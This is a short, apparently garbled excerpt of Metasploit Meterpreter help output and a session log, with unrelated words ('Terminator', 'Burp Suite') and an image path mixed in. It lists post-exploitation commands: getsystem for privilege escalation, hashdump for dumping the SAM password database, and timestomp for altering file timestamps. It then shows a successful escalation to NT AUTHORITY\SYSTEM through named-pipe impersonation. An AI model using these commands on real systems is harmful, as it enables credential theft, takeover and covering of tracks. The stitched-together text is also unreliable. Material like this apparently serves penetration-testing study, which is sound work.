 Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Terminator
Priv: Timestomp Commands
========================
Burp Suite
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >